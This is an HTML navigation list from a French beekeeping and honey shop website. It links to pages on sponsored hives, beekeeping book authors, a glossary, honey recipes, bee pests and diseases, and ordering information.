<li class="page_item page-item-10059"><a href="https://www.aubonmiel.com/choupou-marrraouwh/">La ruche de choupou-marrraouwh</a></li>
<li class="page_item page-item-14954"><a href="https://www.aubonmiel.com/yn-carette/">La ruche de d&rsquo;Yves-Noël Carette</a></li>
<li class="page_item page-item-6109"><a href="https://www.aubonmiel.com/la-ruche-de-fabrice-medard/">La ruche de Fabrice Médard</a></li>
<li class="page_item page-item-7808"><a href="https://www.aubonmiel.com/francis/">La ruche de Francis</a></li>
<li class="page_item page-item-8021"><a href="https://www.aubonmiel.com/gemi/">La ruche de Geneviève et Michel</a></li>
<li class="page_item page-item-9233"><a href="https://www.aubonmiel.com/geraldine/">La ruche de Géraldine</a></li>
<li class="page_item page-item-13388"><a href="https://www.aubonmiel.com/jpgeorges/">La ruche de Jean-Paul Georges</a></li>
<li class="page_item page-item-9248"><a href="https://www.aubonmiel.com/karinek/">La ruche de Karine</a></li>
<li class="page_item page-item-8071"><a href="https://www.aubonmiel.com/bribri/">La ruche de la Bribri Family ©</a></li>
<li class="page_item page-item-7790"><a href="https://www.aubonmiel.com/lalu/">La ruche de Laura &#038; Lukas</a></li>
<li class="page_item page-item-7782"><a href="https://www.aubonmiel.com/lal/">La ruche de Lucie et d&rsquo;Alex</a></li>
<li class="page_item page-item-9999"><a href="https://www.aubonmiel.com/mariececile/">La ruche de Marie-Cécile</a></li>
<li class="page_item page-item-9224"><a href="https://www.aubonmiel.com/mjl/">La ruche de Maryse &#038; Jean-Luc</a></li>
<li class="page_item page-item-16148"><a href="https://www.aubonmiel.com/mk-expertise-conseil/">La ruche de MK- Expertise &#038; Conseil &#8211; Parrainage 2022 &#8211; Mélana Kali</a></li>
<li class="page_item page-item-15287"><a href="https://www.aubonmiel.com/niklas/">La ruche de Niklas</a></li>
<li class="page_item page-item-13791"><a href="https://www.aubonmiel.com/laruchederose/">La ruche de Rose</a></li>
<li class="page_item page-item-9291"><a href="https://www.aubonmiel.com/toutpetit/">La ruche de Sophie (toupeti pti)</a></li>
<li class="page_item page-item-2431"><a href="https://www.aubonmiel.com/lacoste-sophie/">LACOSTE Sophie</a></li>
<li class="page_item page-item-7222"><a href="https://www.aubonmiel.com/lacube-jean/">LACUBE Jean</a></li>
<li class="page_item page-item-7517"><a href="https://www.aubonmiel.com/lafleche-benoit/">LAFLECHE Benoît</a></li>
<li class="page_item page-item-2543"><a href="https://www.aubonmiel.com/lagrange-daniel/">LAGRANGE Daniel</a></li>
<li class="page_item page-item-7642"><a href="https://www.aubonmiel.com/lamblin-christian/">LAMBLIN Christian</a></li>
<li class="page_item page-item-2130"><a href="https://www.aubonmiel.com/lampeitl-franz/">LAMPEITL Franz</a></li>
<li class="page_item page-item-6841"><a href="https://www.aubonmiel.com/lanoux-armand/">LANOUX Armand</a></li>
<li class="page_item page-item-4148"><a href="https://www.aubonmiel.com/lapellegerie-henri/">LAPELLEGERIE Henri</a></li>
<li class="page_item page-item-10849"><a href="https://www.aubonmiel.com/lapin-au-four-et-au-basilic/">Lapin au four et au basilic</a></li>
<li class="page_item page-item-1530"><a href="https://www.aubonmiel.com/lapin-aux-amandes/">Lapin aux amandes</a></li>
<li class="page_item page-item-10358"><a href="https://www.aubonmiel.com/larousse/">Larousse</a></li>
<li class="page_item page-item-2959"><a href="https://www.aubonmiel.com/lassalle-marcelin/">LASSALLE Marcelin</a></li>
<li class="page_item page-item-14298"><a href="https://www.aubonmiel.com/laurence-talleux-hildegarde/">Laurence TALLEUX « Hildegarde »</a></li>
<li class="page_item page-item-2847"><a href="https://www.aubonmiel.com/laurent-olivier/">LAURENT Olivier</a></li>
<li class="page_item page-item-2978"><a href="https://www.aubonmiel.com/lavondes-a/">LAVONDES A.</a></li>
<li class="page_item page-item-2034"><a href="https://www.aubonmiel.com/layens-georges/">LAYENS Georges &#038; BONNIER Gaston</a></li>
<li class="page_item page-item-5090"><a href="https://www.aubonmiel.com/le-blog-archives-2011/">Le blog &#8211; Archives 2011</a></li>
<li class="page_item page-item-6060"><a href="https://www.aubonmiel.com/le-blog-archives-2012/">Le blog &#8211; Archives 2012</a></li>
<li class="page_item page-item-7184"><a href="https://www.aubonmiel.com/le-blog-archives-2013/">Le blog &#8211; Archives 2013</a></li>
<li class="page_item page-item-11342"><a href="https://www.aubonmiel.com/catalogue-produits/">Le catalogue de mes produits et servives</a></li>
<li class="page_item page-item-6266"><a href="https://www.aubonmiel.com/le-frelon-asiatique/">Le frelon asiatique</a></li>
<li class="page_item page-item-7031"><a href="https://www.aubonmiel.com/le-guen-sandrine/">LE GUEN Sandrine</a></li>
<li class="page_item page-item-2873"><a href="https://www.aubonmiel.com/le-jeaille-daniel/">LE JEAILLE Daniel</a></li>
<li class="page_item page-item-3861"><a href="https://www.aubonmiel.com/le-mee-r-abbe/">LE MEE R. (Abbé)</a></li>
<li class="page_item page-item-10727"><a href="https://www.aubonmiel.com/le-miel/">Le miel</a></li>
<li class="page_item page-item-10819"><a href="https://www.aubonmiel.com/le-miel-2/">Le miel</a></li>
<li class="page_item page-item-6321"><a href="https://www.aubonmiel.com/le-miel-bio/">Le miel bio</a></li>
<li class="page_item page-item-6556"><a href="https://www.aubonmiel.com/le-miel-pasteurise/">Le miel pasteurisé</a></li>
<li class="page_item page-item-9597"><a href="https://www.aubonmiel.com/piegeagefrelon/">Le piégeage du frelon asiatique</a></li>
<li class="page_item page-item-8395"><a href="https://www.aubonmiel.com/pollen/">Le pollen</a></li>
<li class="page_item page-item-10107"><a href="https://www.aubonmiel.com/sanef2016/">Le rucher de la SANEF à Ormes &#8211; 2016</a></li>
<li class="page_item page-item-7894"><a href="https://www.aubonmiel.com/sanef/">Le rucher de la SANEF à Ormes sur le site de l&rsquo;Ecopole</a></li>
<li class="page_item page-item-9408"><a href="https://www.aubonmiel.com/yprema-moroni-2015/">Le rucher Yprema-Moroni 2015</a></li>
<li class="page_item page-item-6358"><a href="https://www.aubonmiel.com/le-systeme-glandulaire-des-abeilles/">Le système glandulaire des abeilles</a></li>
<li class="page_item page-item-12938"><a href="https://www.aubonmiel.com/le-varroa/">Le varroa</a></li>
<li class="page_item page-item-10878"><a href="https://www.aubonmiel.com/le-venin-dabeille/">Le venin d&rsquo;abeille</a></li>
<li class="page_item page-item-9041"><a href="https://www.aubonmiel.com/le-blog-archives-2014/">le-blog-archives-2014</a></li>
<li class="page_item page-item-7445"><a href="https://www.aubonmiel.com/ledu-stephanie/">LEDU Stéphanie</a></li>
<li class="page_item page-item-2627"><a href="https://www.aubonmiel.com/leduc-gerard/">LEDUC Gérard</a></li>
<li class="page_item page-item-2793"><a href="https://www.aubonmiel.com/lefief-delcourt-alix/">LEFIEF-DELCOURT Alix</a></li>
<li class="page_item page-item-7349"><a href="https://www.aubonmiel.com/legendre-marie-the-burel-dominique/">LEGENDRE Marie-The &#038; BUREL Dominique</a></li>
<li class="page_item page-item-1177"><a href="https://www.aubonmiel.com/legumes-glaces-au-boulgour/">Légumes glacés au boulgour</a></li>
<li class="page_item page-item-12122"><a href="https://www.aubonmiel.com/legumes-rotis-au-miel-et-a-lhuile-dolive/">LEGUMES ROTIS au MIEL et à l&rsquo;huile d&rsquo;olive</a></li>
<li class="page_item page-item-3899"><a href="https://www.aubonmiel.com/lehnherr-mathias/">LEHNHERR Mathias</a></li>
<li class="page_item page-item-15856"><a href="https://www.aubonmiel.com/lemarie-ruche-tronc/">Lemarie ruche tronc</a></li>
<li class="page_item page-item-2838"><a href="https://www.aubonmiel.com/lepage-jan/">LEPAGE Jan</a></li>
<li class="page_item page-item-11282"><a href="https://www.aubonmiel.com/les-abeilles-sauvages-et-autres-butineurs/">Les abeilles sauvages et autres butineurs</a></li>
<li class="page_item page-item-6262"><a href="https://www.aubonmiel.com/les-maladies/">Les maladies</a></li>
<li class="page_item page-item-6443"><a href="https://www.aubonmiel.com/nectar-nectaires/">Les nectaires</a></li>
<li class="page_item page-item-8046"><a href="https://www.aubonmiel.com/parrainage/">Les parrains</a></li>
<li class="page_item page-item-10705"><a href="https://www.aubonmiel.com/soigner-ses-abeilles/">Les pesticides</a></li>
<li class="page_item page-item-10720"><a href="https://www.aubonmiel.com/plantes-melliferes/">Les plantes mellifères</a></li>
<li class="page_item page-item-6345"><a href="https://www.aubonmiel.com/les-races-dabeilles/">Les races d&rsquo;abeilles</a></li>
<li class="page_item page-item-9425"><a href="https://www.aubonmiel.com/green-station-ete-2015/">Les ruches de La Green Station &#8211; Été 2015</a></li>
<li class="page_item page-item-10091"><a href="https://www.aubonmiel.com/les-ruches-de-la-green-station-en-2016/">Les ruches de La Green-station en 2016</a></li>
<li class="page_item page-item-10817"><a href="https://www.aubonmiel.com/les-types-de-miels/">Les types de miels</a></li>
<li class="page_item page-item-10718"><a href="https://www.aubonmiel.com/les-ruches/">Les types de ruches</a></li>
<li class="page_item page-item-5330"><a href="https://www.aubonmiel.com/lexique-apicole/">Lexique apicole</a></li>
<li class="page_item page-item-5336"><a href="https://www.aubonmiel.com/lexique-apicole-a/">Lexique apicole &#8211; A</a></li>
<li class="page_item page-item-5356"><a href="https://www.aubonmiel.com/lexique-apicole-b/">Lexique apicole &#8211; B</a></li>
<li class="page_item page-item-5358"><a href="https://www.aubonmiel.com/lexique-apicole-c/">Lexique apicole &#8211; C</a></li>
<li class="page_item page-item-5442"><a href="https://www.aubonmiel.com/lexique-apicole-d/">Lexique apicole &#8211; D</a></li>
<li class="page_item page-item-5360"><a href="https://www.aubonmiel.com/lexique-apicole-e/">Lexique apicole &#8211; E</a></li>
<li class="page_item page-item-5362"><a href="https://www.aubonmiel.com/lexique-apicole-f/">Lexique apicole &#8211; F</a></li>
<li class="page_item page-item-5364"><a href="https://www.aubonmiel.com/lexique-apicole-g/">Lexique apicole &#8211; G</a></li>
<li class="page_item page-item-5366"><a href="https://www.aubonmiel.com/lexique-apicole-h/">Lexique apicole &#8211; H</a></li>
<li class="page_item page-item-5398"><a href="https://www.aubonmiel.com/lexique-apicole-i/">Lexique apicole &#8211; I</a></li>
<li class="page_item page-item-5368"><a href="https://www.aubonmiel.com/lexique-apicole-j/">Lexique apicole &#8211; J</a></li>
<li class="page_item page-item-5370"><a href="https://www.aubonmiel.com/lexique-apicole-k/">Lexique apicole &#8211; K</a></li>
<li class="page_item page-item-5372"><a href="https://www.aubonmiel.com/lexique-apicole-l/">Lexique apicole &#8211; L</a></li>
<li class="page_item page-item-5374"><a href="https://www.aubonmiel.com/lexique-apicole-m/">Lexique apicole &#8211; M</a></li>
<li class="page_item page-item-5345"><a href="https://www.aubonmiel.com/lexique-apicole-n/">Lexique apicole &#8211; N</a></li>
<li class="page_item page-item-5376"><a href="https://www.aubonmiel.com/lexique-apicole-o/">Lexique apicole &#8211; O</a></li>
<li class="page_item page-item-5378"><a href="https://www.aubonmiel.com/lexique-apicole-p/">Lexique apicole &#8211; P</a></li>
<li class="page_item page-item-5380"><a href="https://www.aubonmiel.com/lexique-apicole-q/">Lexique apicole &#8211; Q</a></li>
<li class="page_item page-item-5382"><a href="https://www.aubonmiel.com/lexique-apicole-r/">Lexique apicole &#8211; R</a></li>
<li class="page_item page-item-5352"><a href="https://www.aubonmiel.com/lexique-apicole-s/">Lexique apicole &#8211; S</a></li>
<li class="page_item page-item-5384"><a href="https://www.aubonmiel.com/lexique-apicole-t/">Lexique apicole &#8211; T</a></li>
<li class="page_item page-item-5386"><a href="https://www.aubonmiel.com/lexique-apicole-u/">Lexique apicole &#8211; U</a></li>
<li class="page_item page-item-5388"><a href="https://www.aubonmiel.com/lexique-apicole-v/">Lexique apicole &#8211; V</a></li>
<li class="page_item page-item-5390"><a href="https://www.aubonmiel.com/lexique-apicole-w/">Lexique apicole &#8211; W</a></li>
<li class="page_item page-item-5392"><a href="https://www.aubonmiel.com/lexique-apicole-x/">Lexique apicole &#8211; X</a></li>
<li class="page_item page-item-5394"><a href="https://www.aubonmiel.com/lexique-apicole-y/">Lexique apicole &#8211; Y</a></li>
<li class="page_item page-item-5396"><a href="https://www.aubonmiel.com/lexique-apicole-z/">Lexique apicole &#8211; Z</a></li>
<li class="page_item page-item-7571"><a href="https://www.aubonmiel.com/lexique-botanique/">Lexique botanique</a></li>
<li class="page_item page-item-2400"><a href="https://www.aubonmiel.com/lheureux-frederic/">LHEUREUX Frédéric</a></li>
<li class="page_item page-item-4126"><a href="https://www.aubonmiel.com/4126-2/">LIBIS Eugène</a></li>
<li class="page_item page-item-5691"><a href="https://www.aubonmiel.com/librairie-apicole-thematique/">Librairie apicole</a></li>
<li class="page_item page-item-10740"><a href="https://www.aubonmiel.com/librairie-apicole-a/">Librairie apicole &#8211; A</a></li>
<li class="page_item page-item-10742"><a href="https://www.aubonmiel.com/librairie-apicole-b/">Librairie apicole &#8211; B</a></li>
<li class="page_item page-item-10744"><a href="https://www.aubonmiel.com/librairie-apicole-c/">Librairie apicole &#8211; C</a></li>
<li class="page_item page-item-5765"><a href="https://www.aubonmiel.com/5765-2/">Librairie apicole &#8211; Connaissance de l&rsquo;abeille</a></li>
<li class="page_item page-item-10746"><a href="https://www.aubonmiel.com/librairie-apicole-d/">Librairie apicole &#8211; D</a></li>
<li class="page_item page-item-5807"><a href="https://www.aubonmiel.com/librairie-apicole-divers-dvd-revues/">Librairie apicole &#8211; Divers, revues, romans</a></li>
<li class="page_item page-item-10748"><a href="https://www.aubonmiel.com/librairie-apicole-ef/">Librairie apicole &#8211; EF</a></li>
<li class="page_item page-item-5792"><a href="https://www.aubonmiel.com/librairie-apicole-enfants-jeunesse/">Librairie apicole &#8211; Enfants, jeunesse</a></li>
<li class="page_item page-item-10750"><a href="https://www.aubonmiel.com/librairie-apicole-g/">Librairie apicole &#8211; G</a></li>
<li class="page_item page-item-5804"><a href="https://www.aubonmiel.com/librairie-apicole-gastronomie-cuisine/">Librairie apicole &#8211; Gastronomie, cuisine</a></li>
<li class="page_item page-item-10752"><a href="https://www.aubonmiel.com/librairie-apicole-h/">Librairie apicole &#8211; H</a></li>
<li class="page_item page-item-10754"><a href="https://www.aubonmiel.com/librairie-apicole-ijk/">Librairie apicole &#8211; IJK</a></li>
<li class="page_item page-item-10756"><a href="https://www.aubonmiel.com/librairie-apicole-l/">Librairie apicole &#8211; L</a></li>
<li class="page_item page-item-10758"><a href="https://www.aubonmiel.com/librairie-apicole-m/">Librairie apicole &#8211; M</a></li>
<li class="page_item page-item-10760"><a href="https://www.aubonmiel.com/librairie-apicole-n/">Librairie apicole &#8211; N</a></li>
<li class="page_item page-item-10762"><a href="https://www.aubonmiel.com/librairie-apicole-p/">Librairie apicole &#8211; OP</a></li>
<li class="page_item page-item-5797"><a href="https://www.aubonmiel.com/librairie-apicole-plantes-botanique/">Librairie apicole &#8211; Plantes, botanique, jardins, fleurs</a></li>
<li class="page_item page-item-5808"><a href="https://www.aubonmiel.com/librairie-apicole-pour-le-plaisir-a-offrir/">Librairie apicole &#8211; Pour le plaisir, à offrir</a></li>
<li class="page_item page-item-5718"><a href="https://www.aubonmiel.com/librairie-apicole-pratique-de-lapiculture/">Librairie apicole &#8211; Pratique de l&rsquo;apiculture</a></li>
<li class="page_item page-item-10764"><a href="https://www.aubonmiel.com/librairie-apicole-q/">Librairie apicole &#8211; QR</a></li>
<li class="page_item page-item-5805"><a href="https://www.aubonmiel.com/librairie-apicole-romans-histoire/">Librairie apicole &#8211; Romans, histoire</a></li>
<li class="page_item page-item-10767"><a href="https://www.aubonmiel.com/librairie-apicole-s/">Librairie apicole &#8211; S</a></li>
<li class="page_item page-item-5803"><a href="https://www.aubonmiel.com/librairie-apicole-sante-bien-etre/">Librairie apicole &#8211; Santé &#8211; Bien-être</a></li>
<li class="page_item page-item-10769"><a href="https://www.aubonmiel.com/librairie-apicole-t/">Librairie apicole &#8211; T</a></li>
<li class="page_item page-item-10771"><a href="https://www.aubonmiel.com/librairie-apicole-uv/">Librairie apicole &#8211; UV</a></li>
<li class="page_item page-item-5806"><a href="https://www.aubonmiel.com/librairie-apicole-vieux-livres-collections/">Librairie apicole &#8211; Vieux livres- Collections</a></li>
<li class="page_item page-item-10773"><a href="https://www.aubonmiel.com/librairie-apicole-wxyz/">Librairie apicole &#8211; WXYZ</a></li>
<li class="page_item page-item-3008"><a href="https://www.aubonmiel.com/lida/">LIDA</a></li>
<li class="page_item page-item-13817"><a href="https://www.aubonmiel.com/lindsey-sagar-stephen-barker/">Lindsey Sagar &#038; Stephen Barker</a></li>
<li class="page_item page-item-10442"><a href="https://www.aubonmiel.com/liste-des-organismes-certificateurs-agriculture-biologique/">Liste des organismes certificateurs agriculture biologique</a></li>
<li class="page_item page-item-4161"><a href="https://www.aubonmiel.com/loiriche-naoum/">LOIRICHE Naoum</a></li>
<li class="page_item page-item-4105"><a href="https://www.aubonmiel.com/lombard-auguste/">LOMBARD Auguste</a></li>
<li class="page_item page-item-9091"><a href="https://www.aubonmiel.com/lombard-jean-marc/">LOMBARD Jean-Marc</a></li>
<li class="page_item page-item-1548"><a href="https://www.aubonmiel.com/lotte-aux-echalottes-et-vinaigre-de-cidre/">Lotte aux échalotes et vinaigre de cidre</a></li>
<li class="page_item page-item-2135"><a href="https://www.aubonmiel.com/loubet-de-lhoste-et-crivelle/">LOUBET DE L&rsquo;HOSTE et CRIVELLE</a></li>
<li class="page_item page-item-9691"><a href="https://www.aubonmiel.com/ackermann/">Louise Ackermann &#8211; L&rsquo;abeille</a></li>
<li class="page_item page-item-6995"><a href="https://www.aubonmiel.com/louveaux-jean/">LOUVEAUX Jean</a></li>
<li class="page_item page-item-12479"><a href="https://www.aubonmiel.com/lunde-maya/">LUNDE Maya</a></li>
<li class="page_item page-item-14604"><a href="https://www.aubonmiel.com/lydia-loeb/">Lydia LOEB</a></li>
<li class="page_item page-item-14596"><a href="https://www.aubonmiel.com/lysiane-dupuis/">Lysiane DUPUIS</a></li>
<li class="page_item page-item-14576"><a href="https://www.aubonmiel.com/bz-art-des-artistes-et-des-ruches/">L’abeille, la ruche et l’artiste &#8211; Ruches décorées par des artistes</a></li>
<li class="page_item page-item-15963"><a href="https://www.aubonmiel.com/accueilecoruche/">L’éco-ruche en fût basée sur la ruche Warré</a></li>
<li class="page_item page-item-1198"><a href="https://www.aubonmiel.com/madeleine-au-chocolat-et-au-miel/">Madeleine au chocolat et au miel</a></li>
<li class="page_item page-item-1331"><a href="https://www.aubonmiel.com/madeleines-au-miel-24/">Madeleines au miel</a></li>
<li class="page_item page-item-2295"><a href="https://www.aubonmiel.com/maeterlinck-maurice/">MAETERLINCK Maurice</a></li>
<li class="page_item page-item-7247"><a href="https://www.aubonmiel.com/magill-mark/">MAGILL Mark</a></li>
<li class="page_item page-item-369"><a href="https://www.aubonmiel.com/magret-de-canard-au-barbecue/">Magret de canard au barbecue</a></li>
<li class="page_item page-item-438"><a href="https://www.aubonmiel.com/magret-de-canard-worceste/">Magret de canard en marinade worcester sauce et Ketchup</a></li>
<li class="page_item page-item-1169"><a href="https://www.aubonmiel.com/magrets-laques-et-puree-a-la-roquette/">Magrets laqués et purée à la roquette</a></li>
<li class="page_item page-item-9492"><a href="https://www.aubonmiel.com/maire-eric-laffy-dominique/">Maire Eric, Laffy Dominique</a></li>
<li class="page_item page-item-11211"><a href="https://www.aubonmiel.com/mangue-au-miel/">Mangue au miel</a></li>
<li class="page_item page-item-2889"><a href="https://www.aubonmiel.com/maquoy-isabelle/">MAQUOY Isabelle</a></li>
<li class="page_item page-item-7523"><a href="https://www.aubonmiel.com/marchand-kalicky-anne/">MARCHAND-KALICKY Anne</a></li>
<li class="page_item page-item-2306"><a href="https://www.aubonmiel.com/marchenay-philippe/">MARCHENAY Philippe</a></li>
<li class="page_item page-item-9975"><a href="https://www.aubonmiel.com/marcille-m/">MARCILLE</a></li>
<li class="page_item page-item-8679"><a href="https://www.aubonmiel.com/marechal/">MARECHAL Pierre</a></li>
<li class="page_item page-item-12406"><a href="https://www.aubonmiel.com/mariage-bapteme-evenements/">Mariage, baptême, évènements</a></li>
<li class="page_item page-item-14584"><a href="https://www.aubonmiel.com/marie-christine-bourven/">Marie-Christine BOURVEN</a></li>
<li class="page_item page-item-14614"><a href="https://www.aubonmiel.com/marie-claude-piette/">Marie-Claude PIETTE</a></li>
<li class="page_item page-item-13658"><a href="https://www.aubonmiel.com/piette/">Marie-Claude Piette &#8211; Artiste graveur</a></li>
<li class="page_item page-item-14626"><a href="https://www.aubonmiel.com/marie-jose-solivellas/">Marie-José Solivellas</a></li>
<li class="page_item page-item-8633"><a href="https://www.aubonmiel.com/martin/">MARTIN Jean-Pierre</a></li>
<li class="page_item page-item-15206"><a href="https://www.aubonmiel.com/martin-quentin-mouvement-de-lagriculture-biodynamique/">Martin Quantin &#8211; Mouvement de l&rsquo;Agriculture Biodynamique</a></li>
<li class="page_item page-item-3106"><a href="https://www.aubonmiel.com/marty-alfred/">MARTY Alfred</a></li>
<li class="page_item page-item-4110"><a href="https://www.aubonmiel.com/mathis-maurice/">MATHIS Maurice</a></li>
<li class="page_item page-item-2906"><a href="https://www.aubonmiel.com/mauvois-georges-e/">MAUVOIS Georges-E</a></li>
<li class="page_item page-item-7302"><a href="https://www.aubonmiel.com/mercier-nicolas/">MERCIER Nicolas</a></li>
<li class="page_item page-item-9051"><a href="https://www.aubonmiel.com/merle-claude-bacher-remy/">MERLE Claude &#038; BACHER Rémy</a></li>
<li class="page_item page-item-11601"><a href="https://www.aubonmiel.com/mes-ruchers/">Mes abeilles, mes ruches, mon miel</a></li>
<li class="page_item page-item-10598"><a href="https://www.aubonmiel.com/differents-miels/">Mes différents miels</a></li>
<li class="page_item page-item-5114"><a href="https://www.aubonmiel.com/mon-rucher/">Mes ruchers</a></li>
<li class="page_item page-item-3840"><a href="https://www.aubonmiel.com/mesquida-jacques/">MESQUIDA Jacques</a></li>
<li class="page_item page-item-2333"><a href="https://www.aubonmiel.com/mestre-jean-rene/">MESTRE Jean René</a></li>
<li class="page_item page-item-8875"><a href="https://www.aubonmiel.com/metral-olivia/">METRAL Olivia</a></li>
<li class="page_item page-item-316 page_item_has_children"><a href="https://www.aubonmiel.com/tarifs-commande/">Miels, coffrets, commandes</a>
<ul class='children'>
	<li class="page_item page-item-411"><a href="https://www.aubonmiel.com/tarifs-commande/commande/">Commande</a></li>
	<li class="page_item page-item-342"><a href="https://www.aubonmiel.com/tarifs-commande/conditions-generales-de-vente/">Conditions générales de vente</a></li>
	<li class="page_item page-item-729"><a href="https://www.aubonmiel.com/tarifs-commande/etiquettes-personnalisees/">Etiquettes personnalisées</a></li>
	<li class="page_item page-item-357"><a href="https://www.aubonmiel.com/tarifs-commande/informations-legales/">Mentions légales Au Bon Miel</a></li>
	<li class="page_item page-item-785"><a href="https://www.aubonmiel.com/tarifs-commande/offrir-du-miel/">Offrir du miel : Les coffrets cadeaux</a></li>
</ul>
</li>
<li class="page_item page-item-3060"><a href="https://www.aubonmiel.com/minh-ha-pham-delegue/">MINH-HA PHAM-DELEGUE</a></li>
<li class="page_item page-item-3868"><a href="https://www.aubonmiel.com/mion-mme/">MION Mme</a></li>
<li class="page_item page-item-15381"><a href="https://www.aubonmiel.com/temp/">MK Expertise &#038; Conseil &#8211; Mélana KALI</a></li>
<li class="page_item page-item-11841"><a href="https://www.aubonmiel.com/hotel-a-insectes/">Mon hôtel à insectes</a></li>
<li class="page_item page-item-7438"><a href="https://www.aubonmiel.com/monk-kidd-sue/">MONK KIDD Sue</a></li>
<li class="page_item page-item-4081"><a href="https://www.aubonmiel.com/moreaux-rene/">MOREAUX René</a></li>
<li class="page_item page-item-874"><a href="https://www.aubonmiel.com/mousse-avocat-banane-miel/">Mousse Avocat-Banane-Miel</a></li>
<li class="page_item page-item-4086"><a href="https://www.aubonmiel.com/muller-henri/">MULLER Henri</a></li>
<li class="page_item page-item-3973"><a href="https://www.aubonmiel.com/musee-de-salagon/">MUSEE de SALAGON</a></li>
<li class="page_item page-item-8588"><a href="https://www.aubonmiel.com/tatsu-nagata/">NAGATA Tatsu</a></li>
<li class="page_item page-item-14608"><a href="https://www.aubonmiel.com/nathalie-pellus/">Nathalie PELLUS</a></li>
<li class="page_item page-item-6378"><a href="https://www.aubonmiel.com/sexualite-vegetale/">Nectar</a></li>
<li class="page_item page-item-6436"><a href="https://www.aubonmiel.com/nectar-et-pollen/">Nectar et pollen</a></li>
<li class="page_item page-item-12617"><a href="https://www.aubonmiel.com/neeman-sylvie/">NEEMAN Sylvie</a></li>
<li class="page_item page-item-12702"><a href="https://www.aubonmiel.com/nettoyage-de-la-gorge-espace-inter-cadres/">Nettoyage de la gorge espace inter-cadres</a></li>
<li class="page_item page-item-12630"><a href="https://www.aubonmiel.com/nettoyage-des-grilles-a-reine-et-des-chasse-abeilles-en-plastique/">Nettoyage des grilles à reine et des chasse-abeilles en plastique</a></li>
<li class="page_item page-item-8607"><a href="https://www.aubonmiel.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-3174"><a href="https://www.aubonmiel.com/ngheim-thanh/">NGHEIM Thanh</a></li>
<li class="page_item page-item-13913"><a href="https://www.aubonmiel.com/nicolay-jean/">NICOLAY Jean</a></li>
<li class="page_item page-item-7214"><a href="https://www.aubonmiel.com/nicollet-bernard/">NICOLLET Bernard</a></li>
<li class="page_item page-item-4142"><a href="https://www.aubonmiel.com/nigelle-eric/">NIGELLE Eric</a></li>
<li class="page_item page-item-2337"><a href="https://www.aubonmiel.com/nivaille-jean/">NIVAILLE Jean</a></li>
<li class="page_item page-item-6837"><a href="https://www.aubonmiel.com/nouveautes/">Nouveautés</a></li>
<li class="page_item page-item-3054"><a href="https://www.aubonmiel.com/nowottnik-klaus/">NOWOTTNIK Klaus</a></li>
<li class="page_item page-item-10544"><a href="https://www.aubonmiel.com/nuq-maya/">NUQ Maya</a></li>
<li class="page_item page-item-7275"><a href="https://www.aubonmiel.com/nyssen-hubert/">NYSSEN Hubert</a></li>
<li class="page_item page-item-16313"><a href="https://www.aubonmiel.com/observation-des-abeilles-au-coeur-de-la-ruche/">Observation des abeilles au coeur de la ruche</a></li>
<li class="page_item page-item-14602"><a href="https://www.aubonmiel.com/odile-imbrosciano/">Odile IMBROSCIANO</a></li>
<li class="page_item page-item-14612"><a href="https://www.aubonmiel.com/odile-petit/">Odile PETIT</a></li>
<li class="page_item page-item-13397"><a href="https://www.aubonmiel.com/office-tourisme/">Office tourisme semaine européenne du développement durable</a></li>
<li class="page_item page-item-14610"><a href="https://www.aubonmiel.com/olivier-perot/">Olivier PEROT</a></li>
<li class="page_item page-item-12544"><a href="https://www.aubonmiel.com/onisep-les-mercredis-de-lavenir-19-oct-2017/">ONISEP &#8211; Les Mercredis de l&rsquo;avenir &#8211; 19 oct 2017</a></li>
<li class="page_item page-item-2477"><a href="https://www.aubonmiel.com/pacteau-christian/">PACTEAU Christian</a></li>
<li class="page_item page-item-7228"><a href="https://www.aubonmiel.com/page-martin/">PAGE Martin</a></li>
<li class="page_item page-item-3069"><a href="https://www.aubonmiel.com/paillot-andre/">PAILLOT André</a></li>
<li class="page_item page-item-1190"><a href="https://www.aubonmiel.com/pain-depices-au-gingembre/">Pain d&rsquo;épices au gingembre</a></li>
<li class="page_item page-item-12297"><a href="https://www.aubonmiel.com/pain-depices-aux-amandes-entieres-et-raisins-secs/">Pain d&rsquo;épices aux amandes entières et raisins secs</a></li>
<li class="page_item page-item-1138"><a href="https://www.aubonmiel.com/pain-depices-leger-fruite/">Pain d&rsquo;épices léger fruité</a></li>
<li class="page_item page-item-382"><a href="https://www.aubonmiel.com/pain-depices-traditionnel/">Pain d&rsquo;épices traditionnel</a></li>
<li class="page_item page-item-1567"><a href="https://www.aubonmiel.com/pain-epices-tendre/">Pain épices tendre et moelleux au thé</a></li>
<li class="page_item page-item-2803"><a href="https://www.aubonmiel.com/palaiseul-jean/">PALAISEUL Jean</a></li>
<li class="page_item page-item-3934"><a href="https://www.aubonmiel.com/parouty-jean-louis/">PAROUTY Jean-Louis</a></li>
<li class="page_item page-item-6031"><a href="https://www.aubonmiel.com/parrainer-une-ruche/">Particuliers &#8211; Parrainer votre ruche</a></li>
<li class="page_item page-item-2852"><a href="https://www.aubonmiel.com/pasquiet-helene/">PASQUIET Hélène</a></li>
<li class="page_item page-item-2153"><a href="https://www.aubonmiel.com/paterson-peter-david/">PATERSON Peter David</a></li>
<li class="page_item page-item-676"><a href="https://www.aubonmiel.com/paves-de-saumon-au-miel-et-sesame/">Pavés de saumon au miel et sésame</a></li>
<li class="page_item page-item-2216"><a href="https://www.aubonmiel.com/peacock-paul/">PEACOCK Paul</a></li>
<li class="page_item page-item-2482"><a href="https://www.aubonmiel.com/pelt-jean-marie/">PELT Jean-Marie</a></li>
<li class="page_item page-item-9108"><a href="https://www.aubonmiel.com/pepin-denis/">PEPIN Denis</a></li>
<li class="page_item page-item-2488"><a href="https://www.aubonmiel.com/percie-du-sert-patrice/">PERCIE DU SERT Patrice</a></li>
<li class="page_item page-item-7460"><a href="https://www.aubonmiel.com/perez-jean/">PEREZ Jean</a></li>
<li class="page_item page-item-13712"><a href="https://www.aubonmiel.com/pericard-alain/">PERICARD Alain</a></li>
<li class="page_item page-item-3882"><a href="https://www.aubonmiel.com/perret-maisonneuve-adrien/">PERRET-MAISONNEUVE Adrien</a></li>
<li class="page_item page-item-4194"><a href="https://www.aubonmiel.com/perrier-robert-annie/">PERRIER-ROBERT Annie</a></li>
<li class="page_item page-item-2663"><a href="https://www.aubonmiel.com/perrin-nadia-cahe-patrice/">PERRIN Nadia &#038; CAHE Patrice</a></li>
<li class="page_item page-item-9846"><a href="https://www.aubonmiel.com/fredon-decembre-2015/">Petit déjeuner « Api-café » FREDON &#8211; 16 décembre 2015</a></li>
